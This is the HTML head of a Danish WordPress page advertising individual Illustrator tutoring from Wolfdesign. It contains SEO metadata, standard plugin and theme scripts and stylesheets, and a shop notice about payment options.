

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/individuel-undervisning-i-illustrator/
body_size: 20005
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wolfdesign.dk/xmlrpc.php">
			<link rel="shortcut icon" href="https://wolfdesign.dk/wp-content/uploads/2020/04/fav-icon.png" />
		
	<!--[if lt IE 9]>
	<script src="https://wolfdesign.dk/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="Individuel undervisning i Illustrator"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="individuelt undervisning i illustrator"/>
<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2020/04/individuelt-undervisning-i-illustrator-hos-Wolfdeisgn.jpg"/>
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="300" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-09-03 12:54:31"/>
<meta property="og:article:modified_time" content="2021-03-22 11:28:15"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Individuel undervisning i Illustrator"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://wolfdesign.dk/wp-content/uploads/2020/04/individuelt-undervisning-i-illustrator-hos-Wolfdeisgn.jpg"/>
<meta name="twitter:image:alt" content="individuelt undervisning i illustrator"/>
<meta name="author" content="maria"/>

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Individuel undervisning i Illustrator - Wolfdesign kurser til dine behov</title>
	<meta name="description" content="Med min Individuel undervisning i Illustrator kursus, bliver alt tilpasset tll dine behov. Jeg fokuserer kun på hvad du har brug for." />
	<link rel="canonical" href="https://wolfdesign.dk/individuel-undervisning-i-illustrator/" />
	<meta property="og:url" content="https://wolfdesign.dk/individuel-undervisning-i-illustrator/" />
	<meta property="og:site_name" content="Wolfdesign - en verden af grafik og web" />
	<meta property="article:modified_time" content="2021-03-22T10:28:15+00:00" />
	<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2020/04/individuelt-undervisning-i-illustrator-hos-Wolfdeisgn.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Estimeret læsetid" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wolfdesign.dk/individuel-undervisning-i-illustrator/","url":"https://wolfdesign.dk/individuel-undervisning-i-illustrator/","name":"Individuel undervisning i Illustrator - Wolfdesign kurser til dine behov","isPartOf":{"@id":"https://wolfdesign.dk/#website"},"primaryImageOfPage":{"@id":"https://wolfdesign.dk/individuel-undervisning-i-illustrator/#primaryimage"},"image":{"@id":"https://wolfdesign.dk/individuel-undervisning-i-illustrator/#primaryimage"},"thumbnailUrl":"https://wolfdesign.dk/wp-content/uploads/2020/04/individuelt-undervisning-i-illustrator-hos-Wolfdeisgn.jpg","datePublished":"2018-09-03T10:54:31+00:00","dateModified":"2021-03-22T10:28:15+00:00","description":"Med min Individuel undervisning i Illustrator kursus, bliver alt tilpasset tll dine behov. Jeg fokuserer kun på hvad du har brug for.","breadcrumb":{"@id":"https://wolfdesign.dk/individuel-undervisning-i-illustrator/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://wolfdesign.dk/individuel-undervisning-i-illustrator/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://wolfdesign.dk/individuel-undervisning-i-illustrator/#primaryimage","url":"https://wolfdesign.dk/wp-content/uploads/2020/04/individuelt-undervisning-i-illustrator-hos-Wolfdeisgn.jpg","contentUrl":"https://wolfdesign.dk/wp-content/uploads/2020/04/individuelt-undervisning-i-illustrator-hos-Wolfdeisgn.jpg","width":400,"height":300,"caption":"individuelt undervisning i illustrator"},{"@type":"BreadcrumbList","@id":"https://wolfdesign.dk/individuel-undervisning-i-illustrator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://wolfdesign.dk/"},{"@type":"ListItem","position":2,"name":"Individuel undervisning i Illustrator"}]},{"@type":"WebSite","@id":"https://wolfdesign.dk/#website","url":"https://wolfdesign.dk/","name":"Wolfdesign - en verden af grafik og web","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wolfdesign.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo; Feed" href="https://wolfdesign.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo;-kommentar-feed" href="https://wolfdesign.dk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wolfdesign.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wolfdesign.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://wolfdesign.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wolfdesign.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://wolfdesign.dk/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='scalia-woocommerce-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-woocommerce1-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce1.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-icons-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-reset-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/reset.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-grid-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/grid.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/style.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scalia-ie-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='scalia-header-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/header.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-widgets-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/widgets.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-portfolio-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-custom-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wolfdesign.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-vc_elements-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/vc_elements.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.6.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.6.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.6.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.6.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#d83f91","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wolfdesign.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.6.4" id="jwplayer-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Det er i \u00f8jeblikket kun muligt at betale med bankoverf\u00f8rsel eller mobilpay p\u00e5 shoppen. Dette skyldes at vores kortudbyder er g\u00e5et konkurs. Vi beklager ulejligheden og fors\u00f8ger at finde en l\u00f8sning hurtigst muligt.","status":"active","yn_button":"nobutton","color":"#10a2bc","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.6.4" id="topbar_frontjs-js"></script>
